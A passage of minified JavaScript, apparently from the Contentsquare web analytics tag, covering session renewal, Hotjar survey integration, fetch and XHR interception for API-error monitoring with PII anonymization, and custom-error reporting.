s{constructor(t,e){this.C=t,this.M=e,this.sd=!1,this.lR=go(()=>this.C.refreshSession(),qw)}onSessionExpired(t){this.hR=t}isSessionValid(){return this.sd?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.lR():this.uR()&&(this.Ey=$.now(),this.renewSession(!1))}renewSession(t){this.sd=!0,this.hR(t),this.sd=!1}uR(){return!document.hidden&&(!pt(this.Ey)||$.now()-this.Ey>Gw)}}return s})(),Yw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.B=!1,this.Ai=t=>{for(let e of t)if(Us.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!Us.isEditableNode(n)){if(dr(n)||Kh(n)){Us.markEditableNode(n);continue}Ot(n)&&this.Sy(n)}}}}start(){this.B||(this.B=!0,this.Y=new $e(t=>ut(t,e=>{this.Sy(e)})),this.Y.observe("[contenteditable]"),this.U=new ze(this.Ai,(t,e)=>e==="added"&&this.dR(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}Sy(t){de(t).visitAll(e=>{Us.markEditableNode(e)})}dR(t){Us.isEditableNode(t.host)&&Us.markEditableNode(t)}}return s})(),Xw=(()=>{class s{constructor(){this.Y=null,this.U=null,this.rd=new Set,this.B=!1,this.Ai=t=>{for(let e of t)if(ss.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!ss.shouldEncrypt(n)){if(dr(n)||Kh(n)){ss.markEncryptedNode(n);continue}Ot(n)&&this.vy(n)}}}}start(){if(this.B)return;this.B=!0,this.Y=new $e(e=>ut(e,i=>{this.vy(i)}));let t=csArray.prototype.join.call(ys(this.rd),",");this.Y.observe(t),this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.fR(e)),this.U.observe()}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}addSelector(t){!ne(t)||this.rd.has(t)||(this.rd.add(t),this.Y&&this.Y.observe(t))}vy(t){de(t).visitAll(e=>{ss.markEncryptedNode(e)})}fR(t){ss.shouldEncrypt(t.host)&&ss.markEncryptedNode(t)}}return s})(),fl=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Kw=(()=>{class s extends fl{constructor(t){super(),this.pR=t,this.pi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Vo=new fc,this.Vo.onGesture((e,i)=>this.Fh(e,i))}Fh(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>xt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.pi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.pR.tryToExecute("process gesture event",()=>{if(this.Vo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Vo.processActionDown(t);break;case"touchmove":this.Vo.processActionMove();break;case"touchend":this.Vo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Yt.FLICK||t.type===Yt.DRAG}}return s})();var Jw=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.xR(i,t)&&e(i)}}xR(t,e){let i=ie(t);return fe.call(i,e)}isMatchesSelectorSupported(){return!!fe}}return s})(),Qw=(()=>{class s extends Jt{constructor(){super(),this.Ty=0}onStart(){tt.isPerfLoggingActive()&&(this.Uo=window.csSetInterval(()=>this.Ry(),s.LR))}onStop(){tt.isPerfLoggingActive()&&(this.Ry(),csClearInterval(this.Uo))}Ry(){this.Ty>=s.VR||it.counters.methodPerformance.flush()&&this.Ty++}}return s.LR=5e3,s.VR=5,s})(),Zw=(()=>{class s{constructor(){}init(){this.Pc=new Qw}onStartTracking(){this.Pc.start()}onOptout(){this.Pc.stop()}onArtificialPageViewEnd(t){t&&this.Pc.stop()}onAfterArtificialPageView(t){t&&this.Pc.start()}}return s})();var De={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Br={[De.invitationDisplayed]:"Survey Invitation Displayed",[De.displayed]:"Survey Displayed",[De.submitted]:"Survey Response Submitted",[De.completed]:"Survey Completed",[De.responseUrl]:"Survey Response URL"},Yn={[De.invitationDisplayed]:"survey_invitation_displayed",[De.displayed]:"survey_displayed",[De.submitted]:"survey_response_submitted",[De.completed]:"survey_completed"},xa="FB_HJ_",tA=(()=>{class s{constructor(t){this.Ny=[],this.Ue=t}jo(t,e,i,n,o){let c=`${t}-${i}`,u=xa+e,d=o?t:`Survey ID : ${i}`,p=!1,g=`${window.location.pathname}?cs_hotjar=${n}`;csArray.prototype.includes.call(this.Ny,c)||(csArray.prototype.push.call(this.Ny,c),this.Ue.pushDynamicVariable(u,d)),p&&n&&this.Ue.pushPageView(g)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:n,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case De.invitationDisplayed:this.jo(e,Br.surveyInvitationDisplayed,i,Yn.surveyInvitationDisplayed);break;case De.displayed:this.jo(e,Br.surveyDisplayed,i,Yn.surveyDisplayed);break;case De.completed:this.jo(e,Br.surveyCompleted,i,Yn.surveyCompleted);break;case De.submitted:{if(this.jo(e,Br.surveySubmitted,i,Yn.surveySubmitted),n){let d=c&&c[0]&&c[0].answer;n.type!="multiple-close-ended"&&n.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.Ue.pushDynamicVariable(`${xa+i} : ${n.text}`,d),this.Ue.pushDynamicVariable(`${xa+i} : Question ${o+1}`,d))}u&&this.jo(u,Br.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Uh=["start:hotjar"],eA="static.hj.contentsquare.net",sA=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.A=i,this.My=n,this.Ue=o,this.or=!1,this.Ho=!1}init(){var t,e;this.or=this.E.isSMB,this.Ho=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ft(),this.or&&this.My.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Ho){let t=this.A.getUrl();hj.currentUrl=t,bc(),Tc(t)}}startHotjar(){var t;if(this.or&&window.hjSiteSettings&&(window._uxa.push([Uh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.or&&this.Ho){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,n=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${eA}/c/hotjar-${e}.js`,o.charset="utf-8",n.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ft(){this.S.register(Uh,t=>{if(t&&(hj.settings=t,fw(),new Td(this.Ue).listen({vocEnabled:this.Ho,integrationsEnabled:this.or}),this.or?(hj.scriptLoaded=!0,gw(),Rd(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),mw("Contentsquare")):this.My.start(),this.Ho)){let i=this.A.getUrl();hj.currentUrl=i,this.or||new tA(this.Ue).listen(),bc(),Cd(),Tc(i)}})}}return s})();var kd=(()=>{class s{constructor(){this.QR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.md=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Kr(this.QR,n=>oo(i,n))}canCollect(t,e){return this.ZR(t,e)&&this.tC(e)}ZR(t,e){return t>=400||t>=200&&t<300&&this.md.statusCodes.has(t)&&this.eC(e)}eC(t){return Kr(this.md.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}tC(t){return kc(this.md.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),iA=(()=>{class s extends kd{constructor(){super(),this.B=!1,this.Jr=null,this.sC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.iC()&&(this.rC(),this.Jr&&this.Jr.activate(),this.B=!0)}stop(){this.B&&(this.Jr&&this.Jr.deactivate(),this.B=!1)}iC(){return!!window.fetch&&typeof window.fetch=="function"}nC(t){if(t[0]&&typeof t[0].clone=="function"){let e=ur(t);return e[0]=t[0].clone(),e}return t}rC(){this.Jr||(this.Jr=Me({target:window,methodName:"fetch",hook:this.sC,hookPrepareArgs:this.nC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let n=e[0],o=e[1],c=new Request(n,o);if(!U(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.oC(w)||this.xy(w)||this.aC(w)||this.cC(w))return;throw w}let[p,g]=csString.prototype.split.call(c.url,"?"),_=is(p);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:g,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ly(c.headers),responseHeaders:this.Ly(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(T){if(this.xy(T))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.j(w)}}oC(t){return t instanceof TypeError}xy(t){return t instanceof DOMException&&t.name==="AbortError"}cC(t){return t instanceof DOMException&&t.name==="TimeoutError"}aC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.lC,e=>e===t.name)}Ly(t){let e={};return t.forEach((i,n)=>{i&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(i))}),e}}return s.lC=["NoModificationAllowedError","InvalidStateError","OperationError"],et([F("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),rA=0,nA=(()=>{class s extends kd{constructor(){super(),this.ne=csSymbol("ApiCall"),this.B=!1,this.Qr=null,this.Zr=null,this.Mc=null,this.hC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.uC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.dC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Bu(),this.Qr&&this.Qr.activate(),this.Zr&&this.Zr.activate(),this.Mc&&this.Mc.activate(),this.B=!0)}stop(){this.B&&(this.Qr&&this.Qr.deactivate(),this.Zr&&this.Zr.deactivate(),this.B=!1)}Bu(){this.Qr||(this.Qr=Me({target:XMLHttpRequest.prototype,methodName:"open",hook:this.hC,options:{withCallerName:!0}})),this.Zr||(this.Zr=Me({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.uC})),this.Mc||(this.Mc=Me({target:XMLHttpRequest.prototype,methodName:"send",hook:this.dC}))}interceptOpen(t,e,i){if(!e[1]||!U(e[1]))return;let[n,o]=csString.prototype.split.call(e[1],"?");t[this.ne]={library:i,requestTime:$.now(),method:e[0],url:is(n),queryParameters:o,statusCode:rA,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ne]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ne].url)&&(t[this.ne].responseTime=$.now(),t[this.ne].statusCode=t.status,t[this.ne].responseHeaders=this.fC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ne].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ne].responseBody=t.responseText),this.j(t[this.ne]))}interceptSetRequestHeader(t,e){if(!t[this.ne])return;let i=e[0],n=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||n.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),n=csString.prototype.trim.call(n),t[this.ne].requestHeaders[i]?t[this.ne].requestHeaders[i]+=`, ${n}`:t[this.ne].requestHeaders[i]=n)}interceptSend(t,e){t[this.ne]&&super.isValidBodyType(t[this.ne].requestHeaders)&&typeof e[0]=="string"&&(t[this.ne].requestBody=e[0])}fC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[n,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(n)]=csString.prototype.trim.call(o))}),e}}return et([F("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),et([F("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),et([F("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),et([F("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),oA=["startDataCollection","data-collection:start"],aA=["data-collection:stop"],cA=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(oA,()=>{this.as.startDataCollection()}),this.S.register(aA,()=>{this.as.stopDataCollection()})}}return s})(),La={fromSessionRenewal:!1,isRenewedVisitor:!1},lA=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.hs=i,this.tt=n,this.ar=o,this.L=c,this.Vy=!1,this.Uy=0,this.yd=!0,this.jy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=La)=>{u&&this.zs||!this.Vy?this.pC(u,d):this.gC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=La){this.mC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.yd=!1}allowStartDataCollection({fromSessionRenewal:t}=La){this.yd=!0,this.jy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.ar.stop())}gC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.ar.start(rs.Artificial)):this.L.renewSession(!1))}mC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===ao.Manual?!1:!oc(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}pC(t,e){if(this.hs.isActive()||(this.jy=!0,this.yC()&&(this.Uy++,this.Uy<2))||!this.yd||this.zs&&!t)return;this.Vy=!0,this.zs=!0,this.tt.init();let i=t?rs.Renewal:rs.Natural;this.ar.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};bt.onDocumentLoaded(n)}yC(){return oc(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),hA=(()=>{class s{constructor(t){this.Ed=t}buildApiErrors(t,e){let i=this.Ed.collectDataPoints(t,e);if(i===null)return null;let n=this.EC(t,i);if(e){let o=this.SC(t,i);return{apiError:n,detailedApiError:o}}return{apiError:n}}SC(t,e){let i=this.Hy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Hy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}EC(t,e){let i=this.Hy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),uA=(()=>{class s extends fl{constructor(t,e,i){super(),this.Dc=t,this.kc=e,this.Ed=i,this.Sd=0,this.vC=new hA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.Sd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.Sd--,super.unsubscribe(t)}init(){let t=this.Ed.computeApiErrorCollectionOptions();this.Dc.setCollectionOptions(t),this.Dc.onEvent(e=>this.By(e)),this.kc.setCollectionOptions(t),this.kc.onEvent(e=>this.By(e))}onStartTracking(){this.Dc.start(),this.kc.start()}onStopTracking(){this.Dc.stop(),this.kc.stop()}By(t){let e=this.vC.buildApiErrors(t,this.Sd!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),dA=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Z=e,this.An=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.An};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),fA=(()=>{class s{constructor(){this._C=64e3,this.wC=5e3,this.AC=2e3,this.Fy=8e3,this.ks=!!self.TextEncoder,this.ks&&(this.bC=new TextEncoder)}Bo(t){return this.bC.encode(t).byteLength}$y(t,e,i){let n=0;t[e]&&(n+=this.Bo(t[e]),n>this.Fy&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Bo(csJSON.stringify(t[i])),n>this.Fy&&(t[i]=s.truncatedObjectMarker))}TC(t){t.queryParameters&&this.Bo(t.queryParameters)>this.AC&&(t.queryParameters=mt.ELLIPSIS)}RC(t){t.requestBody&&this.Bo(t.requestBody)>this._C&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Bo(t.responseBody)>this.wC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.ks?(this.TC(t),this.RC(t),this.$y(t,"customResponseHeaders","plainCustomResponseHeaders"),this.$y(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),pA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),gA=(()=>{class s{constructor(){this.CC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.CC.has(t)}}return s})(),mA=(()=>{class s{constructor(){this.IC=64e3,this.PC=100,this.lt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.zy=new gA}OC(t){return t.length<=this.IC}NC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}MC(t,e){return t&&this.OC(t)&&this.NC(e)}xc(t,e,i,n){let o=n==="request"?this.DC:this.kC;if(o!==void 0||this.MC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.DC=o:this.kC=o}catch{return}let c=pA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!li(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.PC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.xc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.xc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.lt.responseBodyAttributes[e.path]=n:(n=i(n),this.lt.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.lt.requestBodyAttributes[e.path]=n):(n=i(n),this.lt.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.lt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.lt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.lt.customResponseHeaders[n]=t.responseHeaders[n]:this.lt.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.lt.customRequestHeaders[n]=t.requestHeaders[n]:this.lt.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.lt.standardRequestHeaders).length>0||Object.keys(this.lt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.lt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.lt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.lt.collectRequestBody=!0)}getCollectedDataPoints(){return this.lt}}return s})(),Fr=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),yA=(()=>{class s{constructor(t,e){this.Lc=t,this.D=e}collectDataPoints(t,e){this.lt=new mA;let i=!1;if(this.Lc.collectionRules)for(let n of this.Lc.collectionRules)this.xC(n,t)&&this.LC(n,t)&&this.VC(n,t)&&(i=!0,this.UC(t,n,e));return i||(i=this.jC(t)),i&&e&&this.Lc.collectStandardHeaders&&this.lt.collectStandardHeaders(t),i?this.lt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Lc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[Fr.CONTENTSQUARE,Fr.CLICKTALE,Fr.HEAP_API,Fr.HEAP_ANALYTICS];return csArray.prototype.push.call(n,Fr.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}xC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}LC(t,e){return t.bodyContent?this.lt.isBodyContentMatching(e,t.bodyContent):!0}VC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.lt.isBodyAttributeValueFound(e,i)}jC(t){return t.statusCode>=400}UC(t,e,i){e.bodyContent&&this.lt.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.lt.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.lt.setCollectQueryParam(e.collectQueryParam),this.lt.setCollectResponseBody(e.collectResponseBody),this.lt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.lt.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Jr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.lt.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),EA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var SA=20,vA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.vd=t,this._t=e,this.Ri=i,this.W=n,this.Gs=o,this.L=c,this.Vc=[],this.Fi=0,this.cr=[]}initStates(){var t;this.xl(),this.us=$.now(),this.Vc=[],this.Fi=0,(t=this.Gs)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(U(t)&&li(e)&&Pt(e)))throw new re(mo[0]);let i=EA.buildCustomErrorEvent(t,e);this.Fo(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this._d(),(t=this.Gs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Gs)===null||t===void 0||t.stop()}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.W.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}Q(t){if(this.isStarted&&this.Fi<SA&&this.L.isSessionValid()){let e=this.BC(t);return csArray.prototype.push.call(this.Vc,e),this.Cn(),e}return null}BC(t){let e={...t,rt:this.xi()};return e.message=this.Ri.anonymize(t.message),e}xl(){this.vd.removeQueryParams(),this.vd.setQueryParams(this._t.getRequestParameters())}xi(){return $.now()-this.us}Cn(){this.vd.send({errors:this.Vc}),this.Vc=[],this.Fi+=1}}return s})(),_A="custom-errors",wA=(()=>{class 